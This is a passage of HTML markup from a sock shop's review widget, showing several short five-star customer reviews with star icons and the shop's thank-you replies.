        <span title="Profile of Judah B." class="ssw-user-avatar ssw-avatar-icon ssw-img-circle" style="background-color: #fd6ea3">J</span>      </a>
    </div>
    <div class="ssw-user-info">
      <a aria-label="Profile of Judah B." class="ssw-recommend-author" data-uid="54440"  href="#" onclick="return false;"  >Judah B.</a>
      <span class="ssw-review-sticker-title"><span>Verified Buyer</span></span><div class="ssw-review-sticker ssw-review-sticker-buyer"><i title="Verified Buyer" class="ssw-icon-ok-circled"><svg xmlns="http://www.w3.org/2000/svg" width="9.8" height="7" viewBox="0 0 9.8 7"><path class="Path_96" data-name="Path 96" d="M8.5,14,5,10.635l.98-.942L8.5,12.115,13.82,7l.98.942L8.5,14Z" transform="translate(-5 -7)" fill="#fff" fill-rule="evenodd"/></svg></i></div>      <br>
      <span class="ssw-timestamp" data-timestamp="1632270590">
      Sep 22, 2021    </span>
      <div class="ssw-starsd">
                  <svg class="ssw-icon-star" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M15.6301 5.77891L10.643 5.43475C10.4768 5.41563 10.3475 5.32004 10.2736 5.16708L8.38961 0.272455C8.24184 -0.0908182 7.74314 -0.0908182 7.61384 0.272455L5.72984 5.16708C5.67443 5.32004 5.52667 5.43475 5.36043 5.43475L0.391844 5.77891C0.0224321 5.79803 -0.143803 6.29514 0.151726 6.54369L3.97514 9.90875C4.10443 10.0235 4.14137 10.1955 4.10443 10.3485L2.84843 15.4534C2.75608 15.8358 3.16243 16.1417 3.47643 15.9314L7.76161 13.1208C7.8909 13.0252 8.07561 13.0252 8.2049 13.1208L12.4901 15.9314C12.8041 16.1417 13.2104 15.8358 13.1181 15.4534L11.8621 10.3485C11.8251 10.1955 11.8806 10.0235 11.9914 9.90875L15.8148 6.54369C16.1473 6.29514 15.9995 5.79803 15.6301 5.77891Z" fill="#FFC100"/>
          </svg>
                  <svg class="ssw-icon-star" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M15.6301 5.77891L10.643 5.43475C10.4768 5.41563 10.3475 5.32004 10.2736 5.16708L8.38961 0.272455C8.24184 -0.0908182 7.74314 -0.0908182 7.61384 0.272455L5.72984 5.16708C5.67443 5.32004 5.52667 5.43475 5.36043 5.43475L0.391844 5.77891C0.0224321 5.79803 -0.143803 6.29514 0.151726 6.54369L3.97514 9.90875C4.10443 10.0235 4.14137 10.1955 4.10443 10.3485L2.84843 15.4534C2.75608 15.8358 3.16243 16.1417 3.47643 15.9314L7.76161 13.1208C7.8909 13.0252 8.07561 13.0252 8.2049 13.1208L12.4901 15.9314C12.8041 16.1417 13.2104 15.8358 13.1181 15.4534L11.8621 10.3485C11.8251 10.1955 11.8806 10.0235 11.9914 9.90875L15.8148 6.54369C16.1473 6.29514 15.9995 5.79803 15.6301 5.77891Z" fill="#FFC100"/>
          </svg>
                  <svg class="ssw-icon-star" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M15.6301 5.77891L10.643 5.43475C10.4768 5.41563 10.3475 5.32004 10.2736 5.16708L8.38961 0.272455C8.24184 -0.0908182 7.74314 -0.0908182 7.61384 0.272455L5.72984 5.16708C5.67443 5.32004 5.52667 5.43475 5.36043 5.43475L0.391844 5.77891C0.0224321 5.79803 -0.143803 6.29514 0.151726 6.54369L3.97514 9.90875C4.10443 10.0235 4.14137 10.1955 4.10443 10.3485L2.84843 15.4534C2.75608 15.8358 3.16243 16.1417 3.47643 15.9314L7.76161 13.1208C7.8909 13.0252 8.07561 13.0252 8.2049 13.1208L12.4901 15.9314C12.8041 16.1417 13.2104 15.8358 13.1181 15.4534L11.8621 10.3485C11.8251 10.1955 11.8806 10.0235 11.9914 9.90875L15.8148 6.54369C16.1473 6.29514 15.9995 5.79803 15.6301 5.77891Z" fill="#FFC100"/>
          </svg>
                  <svg class="ssw-icon-star" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M15.6301 5.77891L10.643 5.43475C10.4768 5.41563 10.3475 5.32004 10.2736 5.16708L8.38961 0.272455C8.24184 -0.0908182 7.74314 -0.0908182 7.61384 0.272455L5.72984 5.16708C5.67443 5.32004 5.52667 5.43475 5.36043 5.43475L0.391844 5.77891C0.0224321 5.79803 -0.143803 6.29514 0.151726 6.54369L3.97514 9.90875C4.10443 10.0235 4.14137 10.1955 4.10443 10.3485L2.84843 15.4534C2.75608 15.8358 3.16243 16.1417 3.47643 15.9314L7.76161 13.1208C7.8909 13.0252 8.07561 13.0252 8.2049 13.1208L12.4901 15.9314C12.8041 16.1417 13.2104 15.8358 13.1181 15.4534L11.8621 10.3485C11.8251 10.1955 11.8806 10.0235 11.9914 9.90875L15.8148 6.54369C16.1473 6.29514 15.9995 5.79803 15.6301 5.77891Z" fill="#FFC100"/>
          </svg>
                  <svg class="ssw-icon-star" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M15.6301 5.77891L10.643 5.43475C10.4768 5.41563 10.3475 5.32004 10.2736 5.16708L8.38961 0.272455C8.24184 -0.0908182 7.74314 -0.0908182 7.61384 0.272455L5.72984 5.16708C5.67443 5.32004 5.52667 5.43475 5.36043 5.43475L0.391844 5.77891C0.0224321 5.79803 -0.143803 6.29514 0.151726 6.54369L3.97514 9.90875C4.10443 10.0235 4.14137 10.1955 4.10443 10.3485L2.84843 15.4534C2.75608 15.8358 3.16243 16.1417 3.47643 15.9314L7.76161 13.1208C7.8909 13.0252 8.07561 13.0252 8.2049 13.1208L12.4901 15.9314C12.8041 16.1417 13.2104 15.8358 13.1181 15.4534L11.8621 10.3485C11.8251 10.1955 11.8806 10.0235 11.9914 9.90875L15.8148 6.54369C16.1473 6.29514 15.9995 5.79803 15.6301 5.77891Z" fill="#FFC100"/>
          </svg>
                      </div>

      <!--    Custom form answers-->
                    
      <div class="ssw-text">
                  <span class="ssw-title-text">Comfortable</span>
                Looks great, feels great, and shipped quickly! Very happy!                      </div>

      <div class="ssw-review-opts">
            <div data-rid="1062" data-vote="0" data-unvote="0" class="ssw-review-helpful ssw-review-opts-right">
      <i class="ssw-icon-like" data-rid="1062" data-answer="1">
          <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15.61" viewBox="0 0 18 15.61">
              <path class="Path_2" data-name="Path 2" d="M8.218,15.237,12.652,10.8a1.592,1.592,0,0,0,.484-1.129V1.612A1.617,1.617,0,0,0,11.523,0H4.267A1.593,1.593,0,0,0,2.816.967L.156,7.094A2.444,2.444,0,0,0,2.413,10.48h4.6L6.2,14.189a1.445,1.445,0,0,0,.322,1.129A1.247,1.247,0,0,0,8.218,15.237ZM16.36,0a1.617,1.617,0,0,0-1.612,1.612V8.062a1.612,1.612,0,0,0,3.225,0V1.612A1.617,1.617,0,0,0,16.36,0Z" transform="translate(17.973 15.61) rotate(180)" fill="rgba(136,136,136,0.25)"/>
          </svg>
          <span class="ssw-review-helpful-vote-count ssw-hide">0</span>
      </i>
    </div>
  </div>
    </div>
  </div>
    <div class="ssw-item"
       id="recommend_750"
       data-total-pages="3"
       data-rate="5">
    <div class="ssw-user-thumb">
          <a title="Profile of Dolores H."
             aria-label="Profile of Dolores H."  href="#" onclick="return false;"  class="ssw-thumb">
        <span title="Profile of Dolores H." class="ssw-user-avatar ssw-avatar-icon ssw-img-circle" style="background-color: #f55508">D</span>      </a>
    </div>
    <div class="ssw-user-info">
      <a aria-label="Profile of Dolores H." class="ssw-recommend-author" data-uid="35476"  href="#" onclick="return false;"  >Dolores H.</a>
      <span class="ssw-review-sticker-title"><span>Verified Buyer</span></span><div class="ssw-review-sticker ssw-review-sticker-buyer"><i title="Verified Buyer" class="ssw-icon-ok-circled"><svg xmlns="http://www.w3.org/2000/svg" width="9.8" height="7" viewBox="0 0 9.8 7"><path class="Path_96" data-name="Path 96" d="M8.5,14,5,10.635l.98-.942L8.5,12.115,13.82,7l.98.942L8.5,14Z" transform="translate(-5 -7)" fill="#fff" fill-rule="evenodd"/></svg></i></div>      <br>
      <span class="ssw-timestamp" data-timestamp="1621196013">
      May 17, 2021    </span>
      <div class="ssw-starsd">
                  <svg class="ssw-icon-star" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M15.6301 5.77891L10.643 5.43475C10.4768 5.41563 10.3475 5.32004 10.2736 5.16708L8.38961 0.272455C8.24184 -0.0908182 7.74314 -0.0908182 7.61384 0.272455L5.72984 5.16708C5.67443 5.32004 5.52667 5.43475 5.36043 5.43475L0.391844 5.77891C0.0224321 5.79803 -0.143803 6.29514 0.151726 6.54369L3.97514 9.90875C4.10443 10.0235 4.14137 10.1955 4.10443 10.3485L2.84843 15.4534C2.75608 15.8358 3.16243 16.1417 3.47643 15.9314L7.76161 13.1208C7.8909 13.0252 8.07561 13.0252 8.2049 13.1208L12.4901 15.9314C12.8041 16.1417 13.2104 15.8358 13.1181 15.4534L11.8621 10.3485C11.8251 10.1955 11.8806 10.0235 11.9914 9.90875L15.8148 6.54369C16.1473 6.29514 15.9995 5.79803 15.6301 5.77891Z" fill="#FFC100"/>
          </svg>
                  <svg class="ssw-icon-star" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M15.6301 5.77891L10.643 5.43475C10.4768 5.41563 10.3475 5.32004 10.2736 5.16708L8.38961 0.272455C8.24184 -0.0908182 7.74314 -0.0908182 7.61384 0.272455L5.72984 5.16708C5.67443 5.32004 5.52667 5.43475 5.36043 5.43475L0.391844 5.77891C0.0224321 5.79803 -0.143803 6.29514 0.151726 6.54369L3.97514 9.90875C4.10443 10.0235 4.14137 10.1955 4.10443 10.3485L2.84843 15.4534C2.75608 15.8358 3.16243 16.1417 3.47643 15.9314L7.76161 13.1208C7.8909 13.0252 8.07561 13.0252 8.2049 13.1208L12.4901 15.9314C12.8041 16.1417 13.2104 15.8358 13.1181 15.4534L11.8621 10.3485C11.8251 10.1955 11.8806 10.0235 11.9914 9.90875L15.8148 6.54369C16.1473 6.29514 15.9995 5.79803 15.6301 5.77891Z" fill="#FFC100"/>
          </svg>
                  <svg class="ssw-icon-star" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M15.6301 5.77891L10.643 5.43475C10.4768 5.41563 10.3475 5.32004 10.2736 5.16708L8.38961 0.272455C8.24184 -0.0908182 7.74314 -0.0908182 7.61384 0.272455L5.72984 5.16708C5.67443 5.32004 5.52667 5.43475 5.36043 5.43475L0.391844 5.77891C0.0224321 5.79803 -0.143803 6.29514 0.151726 6.54369L3.97514 9.90875C4.10443 10.0235 4.14137 10.1955 4.10443 10.3485L2.84843 15.4534C2.75608 15.8358 3.16243 16.1417 3.47643 15.9314L7.76161 13.1208C7.8909 13.0252 8.07561 13.0252 8.2049 13.1208L12.4901 15.9314C12.8041 16.1417 13.2104 15.8358 13.1181 15.4534L11.8621 10.3485C11.8251 10.1955 11.8806 10.0235 11.9914 9.90875L15.8148 6.54369C16.1473 6.29514 15.9995 5.79803 15.6301 5.77891Z" fill="#FFC100"/>
          </svg>
                  <svg class="ssw-icon-star" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M15.6301 5.77891L10.643 5.43475C10.4768 5.41563 10.3475 5.32004 10.2736 5.16708L8.38961 0.272455C8.24184 -0.0908182 7.74314 -0.0908182 7.61384 0.272455L5.72984 5.16708C5.67443 5.32004 5.52667 5.43475 5.36043 5.43475L0.391844 5.77891C0.0224321 5.79803 -0.143803 6.29514 0.151726 6.54369L3.97514 9.90875C4.10443 10.0235 4.14137 10.1955 4.10443 10.3485L2.84843 15.4534C2.75608 15.8358 3.16243 16.1417 3.47643 15.9314L7.76161 13.1208C7.8909 13.0252 8.07561 13.0252 8.2049 13.1208L12.4901 15.9314C12.8041 16.1417 13.2104 15.8358 13.1181 15.4534L11.8621 10.3485C11.8251 10.1955 11.8806 10.0235 11.9914 9.90875L15.8148 6.54369C16.1473 6.29514 15.9995 5.79803 15.6301 5.77891Z" fill="#FFC100"/>
          </svg>
                  <svg class="ssw-icon-star" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M15.6301 5.77891L10.643 5.43475C10.4768 5.41563 10.3475 5.32004 10.2736 5.16708L8.38961 0.272455C8.24184 -0.0908182 7.74314 -0.0908182 7.61384 0.272455L5.72984 5.16708C5.67443 5.32004 5.52667 5.43475 5.36043 5.43475L0.391844 5.77891C0.0224321 5.79803 -0.143803 6.29514 0.151726 6.54369L3.97514 9.90875C4.10443 10.0235 4.14137 10.1955 4.10443 10.3485L2.84843 15.4534C2.75608 15.8358 3.16243 16.1417 3.47643 15.9314L7.76161 13.1208C7.8909 13.0252 8.07561 13.0252 8.2049 13.1208L12.4901 15.9314C12.8041 16.1417 13.2104 15.8358 13.1181 15.4534L11.8621 10.3485C11.8251 10.1955 11.8806 10.0235 11.9914 9.90875L15.8148 6.54369C16.1473 6.29514 15.9995 5.79803 15.6301 5.77891Z" fill="#FFC100"/>
          </svg>
                      </div>

      <!--    Custom form answers-->
                    
      <div class="ssw-text">
                  <span class="ssw-title-text">Socks are colorful and good all around.</span>
                The socks I kept for myself are the rainbow knee high, which I love they fit great. The lines are straight when worn. Washed well, keeping colors and shape.Thank you.                          <div class="ssw-recommend-admin-reply">
            <div class="ssw-shop-info">
              <a href="/" class="ssw-thumb" title="Socky Sock" aria-label="Socky Sock">
                                  <img src="https://img0.socialshopwave.com/client80575/site_logo5f8dce3ce9346.png" class="ssw-img-circle" alt="Socky Sock">
                              </a>
              <a class="ssw-shop-name" href="/">Socky Sock</a>
              <div class="ssw-clearfix"></div>
            </div>
            Hi Dolores! We're so glad that you love the fit and the quality. Thank you so much for taking the time to leave us a 5-star review. :)          </div>
              </div>

      <div class="ssw-review-opts">
            <div data-rid="750" data-vote="0" data-unvote="0" class="ssw-review-helpful ssw-review-opts-right">
      <i class="ssw-icon-like" data-rid="750" data-answer="1">
          <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15.61" viewBox="0 0 18 15.61">
              <path class="Path_2" data-name="Path 2" d="M8.218,15.237,12.652,10.8a1.592,1.592,0,0,0,.484-1.129V1.612A1.617,1.617,0,0,0,11.523,0H4.267A1.593,1.593,0,0,0,2.816.967L.156,7.094A2.444,2.444,0,0,0,2.413,10.48h4.6L6.2,14.189a1.445,1.445,0,0,0,.322,1.129A1.247,1.247,0,0,0,8.218,15.237ZM16.36,0a1.617,1.617,0,0,0-1.612,1.612V8.062a1.612,1.612,0,0,0,3.225,0V1.612A1.617,1.617,0,0,0,16.36,0Z" transform="translate(17.973 15.61) rotate(180)" fill="rgba(136,136,136,0.25)"/>
          </svg>
          <span class="ssw-review-helpful-vote-count ssw-hide">0</span>
      </i>
    </div>
  </div>
    </div>
  </div>
    <div class="ssw-item"
       id="recommend_477"
       data-total-pages="3"
       data-rate="5">
    <div class="ssw-user-thumb">
          <a title="Profile of Lisa R."
             aria-label="Profile of Lisa R."  href="#" onclick="return false;"  class="ssw-thumb">
        <span title="Profile of Lisa R." class="ssw-user-avatar ssw-avatar-icon ssw-img-circle" style="background-color: #7076ed">L</span>      </a>
    </div>
    <div class="ssw-user-info">
      <a aria-label="Profile of Lisa R." class="ssw-recommend-author" data-uid="15528"  href="#" onclick="return false;"  >Lisa R.</a>
      <span class="ssw-review-sticker-title"><span>Verified Buyer</span></span><div class="ssw-review-sticker ssw-review-sticker-buyer"><i title="Verified Buyer" class="ssw-icon-ok-circled"><svg xmlns="http://www.w3.org/2000/svg" width="9.8" height="7" viewBox="0 0 9.8 7"><path class="Path_96" data-name="Path 96" d="M8.5,14,5,10.635l.98-.942L8.5,12.115,13.82,7l.98.942L8.5,14Z" transform="translate(-5 -7)" fill="#fff" fill-rule="evenodd"/></svg></i></div>      <br>
      <span class="ssw-timestamp" data-timestamp="1608246042">
      Dec 18, 2020    </span>
      <div class="ssw-starsd">
                  <svg class="ssw-icon-star" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M15.6301 5.77891L10.643 5.43475C10.4768 5.41563 10.3475 5.32004 10.2736 5.16708L8.38961 0.272455C8.24184 -0.0908182 7.74314 -0.0908182 7.61384 0.272455L5.72984 5.16708C5.67443 5.32004 5.52667 5.43475 5.36043 5.43475L0.391844 5.77891C0.0224321 5.79803 -0.143803 6.29514 0.151726 6.54369L3.97514 9.90875C4.10443 10.0235 4.14137 10.1955 4.10443 10.3485L2.84843 15.4534C2.75608 15.8358 3.16243 16.1417 3.47643 15.9314L7.76161 13.1208C7.8909 13.0252 8.07561 13.0252 8.2049 13.1208L12.4901 15.9314C12.8041 16.1417 13.2104 15.8358 13.1181 15.4534L11.8621 10.3485C11.8251 10.1955 11.8806 10.0235 11.9914 9.90875L15.8148 6.54369C16.1473 6.29514 15.9995 5.79803 15.6301 5.77891Z" fill="#FFC100"/>
          </svg>
                  <svg class="ssw-icon-star" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M15.6301 5.77891L10.643 5.43475C10.4768 5.41563 10.3475 5.32004 10.2736 5.16708L8.38961 0.272455C8.24184 -0.0908182 7.74314 -0.0908182 7.61384 0.272455L5.72984 5.16708C5.67443 5.32004 5.52667 5.43475 5.36043 5.43475L0.391844 5.77891C0.0224321 5.79803 -0.143803 6.29514 0.151726 6.54369L3.97514 9.90875C4.10443 10.0235 4.14137 10.1955 4.10443 10.3485L2.84843 15.4534C2.75608 15.8358 3.16243 16.1417 3.47643 15.9314L7.76161 13.1208C7.8909 13.0252 8.07561 13.0252 8.2049 13.1208L12.4901 15.9314C12.8041 16.1417 13.2104 15.8358 13.1181 15.4534L11.8621 10.3485C11.8251 10.1955 11.8806 10.0235 11.9914 9.90875L15.8148 6.54369C16.1473 6.29514 15.9995 5.79803 15.6301 5.77891Z" fill="#FFC100"/>
          </svg>
                  <svg class="ssw-icon-star" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M15.6301 5.77891L10.643 5.43475C10.4768 5.41563 10.3475 5.32004 10.2736 5.16708L8.38961 0.272455C8.24184 -0.0908182 7.74314 -0.0908182 7.61384 0.272455L5.72984 5.16708C5.67443 5.32004 5.52667 5.43475 5.36043 5.43475L0.391844 5.77891C0.0224321 5.79803 -0.143803 6.29514 0.151726 6.54369L3.97514 9.90875C4.10443 10.0235 4.14137 10.1955 4.10443 10.3485L2.84843 15.4534C2.75608 15.8358 3.16243 16.1417 3.47643 15.9314L7.76161 13.1208C7.8909 13.0252 8.07561 13.0252 8.2049 13.1208L12.4901 15.9314C12.8041 16.1417 13.2104 15.8358 13.1181 15.4534L11.8621 10.3485C11.8251 10.1955 11.8806 10.0235 11.9914 9.90875L15.8148 6.54369C16.1473 6.29514 15.9995 5.79803 15.6301 5.77891Z" fill="#FFC100"/>
          </svg>
                  <svg class="ssw-icon-star" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M15.6301 5.77891L10.643 5.43475C10.4768 5.41563 10.3475 5.32004 10.2736 5.16708L8.38961 0.272455C8.24184 -0.0908182 7.74314 -0.0908182 7.61384 0.272455L5.72984 5.16708C5.67443 5.32004 5.52667 5.43475 5.36043 5.43475L0.391844 5.77891C0.0224321 5.79803 -0.143803 6.29514 0.151726 6.54369L3.97514 9.90875C4.10443 10.0235 4.14137 10.1955 4.10443 10.3485L2.84843 15.4534C2.75608 15.8358 3.16243 16.1417 3.47643 15.9314L7.76161 13.1208C7.8909 13.0252 8.07561 13.0252 8.2049 13.1208L12.4901 15.9314C12.8041 16.1417 13.2104 15.8358 13.1181 15.4534L11.8621 10.3485C11.8251 10.1955 11.8806 10.0235 11.9914 9.90875L15.8148 6.54369C16.1473 6.29514 15.9995 5.79803 15.6301 5.77891Z" fill="#FFC100"/>
          </svg>
                  <svg class="ssw-icon-star" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M15.6301 5.77891L10.643 5.43475C10.4768 5.41563 10.3475 5.32004 10.2736 5.16708L8.38961 0.272455C8.24184 -0.0908182 7.74314 -0.0908182 7.61384 0.272455L5.72984 5.16708C5.67443 5.32004 5.52667 5.43475 5.36043 5.43475L0.391844 5.77891C0.0224321 5.79803 -0.143803 6.29514 0.151726 6.54369L3.97514 9.90875C4.10443 10.0235 4.14137 10.1955 4.10443 10.3485L2.84843 15.4534C2.75608 15.8358 3.16243 16.1417 3.47643 15.9314L7.76161 13.1208C7.8909 13.0252 8.07561 13.0252 8.2049 13.1208L12.4901 15.9314C12.8041 16.1417 13.2104 15.8358 13.1181 15.4534L11.8621 10.3485C11.8251 10.1955 11.8806 10.0235 11.9914 9.90875L15.8148 6.54369C16.1473 6.29514 15.9995 5.79803 15.6301 5.77891Z" fill="#FFC100"/>
          </svg>
                      </div>

      <!--    Custom form answers-->
                    
      <div class="ssw-text">
                Got a compliment the first day, first one I wore (Abe Lincoln).                          <div class="ssw-recommend-admin-reply">
            <div class="ssw-shop-info">
              <a href="/" class="ssw-thumb" title="Socky Sock" aria-label="Socky Sock">
                                  <img src="https://img0.socialshopwave.com/client80575/site_logo5f8dce3ce9346.png" class="ssw-img-circle" alt="Socky Sock">
                              </a>
              <a class="ssw-shop-name" href="/">Socky Sock</a>
              <div class="ssw-clearfix"></div>
            </div>
            Cool! Hearing that you had a great experience is the best thing we could hope for! Your recommendation means a lot to us. Thank you! :)          </div>
              </div>

      <div class="ssw-review-opts">
            <div data-rid="477" data-vote="0" data-unvote="0" class="ssw-review-helpful ssw-review-opts-right">
      <i class="ssw-icon-like" data-rid="477" data-answer="1">
          <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15.61" viewBox="0 0 18 15.61">
              <path class="Path_2" data-name="Path 2" d="M8.218,15.237,12.652,10.8a1.592,1.592,0,0,0,.484-1.129V1.612A1.617,1.617,0,0,0,11.523,0H4.267A1.593,1.593,0,0,0,2.816.967L.156,7.094A2.444,2.444,0,0,0,2.413,10.48h4.6L6.2,14.189a1.445,1.445,0,0,0,.322,1.129A1.247,1.247,0,0,0,8.218,15.237ZM16.36,0a1.617,1.617,0,0,0-1.612,1.612V8.062a1.612,1.612,0,0,0,3.225,0V1.612A1.617,1.617,0,0,0,16.36,0Z" transform="translate(17.973 15.61) rotate(180)" fill="rgba(136,136,136,0.25)"/>
          </svg>
          <span class="ssw-review-helpful-vote-count ssw-hide">0</span>
      </i>
    </div>
  </div>
    </div>
  </div>
    <div class="ssw-item"
       id="recommend_474"
       data-total-pages="3"
       data-rate="5">
    <div class="ssw-user-thumb">
          <a title="Profile of Erim S."
             aria-label="Profile of Erim S."  href="#" onclick="return false;"  class="ssw-thumb">
        <span title="Profile of Erim S." class="ssw-user-avatar ssw-avatar-icon ssw-img-circle" style="background-color: #f76d65">E</span>      </a>
    </div>
    <div class="ssw-user-info">
      <a aria-label="Profile of Erim S." class="ssw-recommend-author" data-uid="19675"  href="#" onclick="return false;"  >Erim S.</a>
      <span class="ssw-review-sticker-title"><span>Verified Buyer</span></span><div class="ssw-review-sticker ssw-review-sticker-buyer"><i title="Verified Buyer" class="ssw-icon-ok-circled"><svg xmlns="http://www.w3.org/2000/svg" width="9.8" height="7" viewBox="0 0 9.8 7"><path class="Path_96" data-name="Path 96" d="M8.5,14,5,10.635l.98-.942L8.5,12.115,13.82,7l.98.942L8.5,14Z" transform="translate(-5 -7)" fill="#fff" fill-rule="evenodd"/></svg></i></div>      <br>
      <span class="ssw-timestamp" data-timestamp="1608152908">
      Dec 17, 2020    </span>
      <div class="ssw-starsd">
                  <svg class="ssw-icon-star" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M15.6301 5.77891L10.643 5.43475C10.4768 5.41563 10.3475 5.32004 10.2736 5.16708L8.38961 0.272455C8.24184 -0.0908182 7.74314 -0.0908182 7.61384 0.272455L5.72984 5.16708C5.67443 5.32004 5.52667 5.43475 5.36043 5.43475L0.391844 5.77891C0.0224321 5.79803 -0.143803 6.29514 0.151726 6.54369L3.97514 9.90875C4.10443 10.0235 4.14137 10.1955 4.10443 10.3485L2.84843 15.4534C2.75608 15.8358 3.16243 16.1417 3.47643 15.9314L7.76161 13.1208C7.8909 13.0252 8.07561 13.0252 8.2049 13.1208L12.4901 15.9314C12.8041 16.1417 13.2104 15.8358 13.1181 15.4534L11.8621 10.3485C11.8251 10.1955 11.8806 10.0235 11.9914 9.90875L15.8148 6.54369C16.1473 6.29514 15.9995 5.79803 15.6301 5.77891Z" fill="#FFC100"/>
          </svg>
                  <svg class="ssw-icon-star" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M15.6301 5.77891L10.643 5.43475C10.4768 5.41563 10.3475 5.32004 10.2736 5.16708L8.38961 0.272455C8.24184 -0.0908182 7.74314 -0.0908182 7.61384 0.272455L5.72984 5.16708C5.67443 5.32004 5.52667 5.43475 5.36043 5.43475L0.391844 5.77891C0.0224321 5.79803 -0.143803 6.29514 0.151726 6.54369L3.97514 9.90875C4.10443 10.0235 4.14137 10.1955 4.10443 10.3485L2.84843 15.4534C2.75608 15.8358 3.16243 16.1417 3.47643 15.9314L7.76161 13.1208C7.8909 13.0252 8.07561 13.0252 8.2049 13.1208L12.4901 15.9314C12.8041 16.1417 13.2104 15.8358 13.1181 15.4534L11.8621 10.3485C11.8251 10.1955 11.8806 10.0235 11.9914 9.90875L15.8148 6.54369C16.1473 6.29514 15.9995 5.79803 15.6301 5.77891Z" fill="#FFC100"/>
          </svg>
                  <svg class="ssw-icon-star" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M15.6301 5.77891L10.643 5.43475C10.4768 5.41563 10.3475 5.32004 10.2736 5.16708L8.38961 0.272455C8.24184 -0.0908182 7.74314 -0.0908182 7.61384 0.272455L5.72984 5.16708C5.67443 5.32004 5.52667 5.43475 5.36043 5.43475L0.391844 5.77891C0.0224321 5.79803 -0.143803 6.29514 0.151726 6.54369L3.97514 9.90875C4.10443 10.0235 4.14137 10.1955 4.10443 10.3485L2.84843 15.4534C2.75608 15.8358 3.16243 16.1417 3.47643 15.9314L7.76161 13.1208C7.8909 13.0252 8.07561 13.0252 8.2049 13.1208L12.4901 15.9314C12.8041 16.1417 13.2104 15.8358 13.1181 15.4534L11.8621 10.3485C11.8251 10.1955 11.8806 10.0235 11.9914 9.90875L15.8148 6.54369C16.1473 6.29514 15.9995 5.79803 15.6301 5.77891Z" fill="#FFC100"/>
          </svg>
                  <svg class="ssw-icon-star" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M15.6301 5.77891L10.643 5.43475C10.4768 5.41563 10.3475 5.32004 10.2736 5.16708L8.38961 0.272455C8.24184 -0.0908182 7.74314 -0.0908182 7.61384 0.272455L5.72984 5.16708C5.67443 5.32004 5.52667 5.43475 5.36043 5.43475L0.391844 5.77891C0.0224321 5.79803 -0.143803 6.29514 0.151726 6.54369L3.97514 9.90875C4.10443 10.0235 4.14137 10.1955 4.10443 10.3485L2.84843 15.4534C2.75608 15.8358 3.16243 16.1417 3.47643 15.9314L7.76161 13.1208C7.8909 13.0252 8.07561 13.0252 8.2049 13.1208L12.4901 15.9314C12.8041 16.1417 13.2104 15.8358 13.1181 15.4534L11.8621 10.3485C11.8251 10.1955 11.8806 10.0235 11.9914 9.90875L15.8148 6.54369C16.1473 6.29514 15.9995 5.79803 15.6301 5.77891Z" fill="#FFC100"/>
          </svg>
                  <svg class="ssw-icon-star" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M15.6301 5.77891L10.643 5.43475C10.4768 5.41563 10.3475 5.32004 10.2736 5.16708L8.38961 0.272455C8.24184 -0.0908182 7.74314 -0.0908182 7.61384 0.272455L5.72984 5.16708C5.67443 5.32004 5.52667 5.43475 5.36043 5.43475L0.391844 5.77891C0.0224321 5.79803 -0.143803 6.29514 0.151726 6.54369L3.97514 9.90875C4.10443 10.0235 4.14137 10.1955 4.10443 10.3485L2.84843 15.4534C2.75608 15.8358 3.16243 16.1417 3.47643 15.9314L7.76161 13.1208C7.8909 13.0252 8.07561 13.0252 8.2049 13.1208L12.4901 15.9314C12.8041 16.1417 13.2104 15.8358 13.1181 15.4534L11.8621 10.3485C11.8251 10.1955 11.8806 10.0235 11.9914 9.90875L15.8148 6.54369C16.1473 6.29514 15.9995 5.79803 15.6301 5.77891Z" fill="#FFC100"/>
          </svg>
                      </div>

      <!--    Custom form answers-->
                    
      <div class="ssw-text">
                Really fun and funny socks. Second time buyer. Good company.                          <div class="ssw-recommend-admin-reply">
            <div class="ssw-shop-info">
              <a href="/" class="ssw-thumb" title="Socky Sock" aria-label="Socky Sock">
                                  <img src="https://img0.socialshopwave.com/client80575/site_logo5f8dce3ce9346.png" class="ssw-img-circle" alt="Socky Sock">
                              </a>
              <a class="ssw-shop-name" href="/">Socky Sock</a>
              <div class="ssw-clearfix"></div>
            </div>
            Hi Erim, Thank you for the kind words. It means the world to us. :)          </div>
              </div>

      <div class="ssw-review-opts">
            <div data-rid="474" data-vote="0" data-unvote="0" class="ssw-review-helpful ssw-review-opts-right">
      <i class="ssw-icon-like" data-rid="474" data-answer="1">
          <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15.61" viewBox="0 0 18 15.61">
